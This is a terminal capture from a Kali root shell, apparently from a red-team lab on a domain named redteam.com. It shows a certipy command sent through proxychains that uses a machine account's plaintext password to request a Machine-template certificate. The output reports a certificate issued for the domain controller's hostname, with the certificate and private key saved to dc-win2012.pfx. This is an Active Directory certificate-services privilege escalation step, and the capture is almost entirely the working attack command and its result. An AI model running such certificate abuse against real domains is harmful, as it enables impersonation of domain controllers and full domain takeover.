 ┌──(root💀kali)-[~/Desktop]
└─# proxychains certipy req 'redteam.com/WUHU$:Passw0rd@DC-WIN2012.redteam.com' -ca 'redteam-DC-WIN2012-CA' -template 'Machine'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Certipy v3.0.0 - by Oliver Lyak (ly4k)

[*] Requesting certificate
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.1.10:445  ...  OK
[*] Successfully requested certificate
[*] Request ID is 14
[*] Got certificate with DNS Host Name 'DC-WIN2012.redteam.com'
[*] Saved certificate and private key to 'dc-win2012.pfx'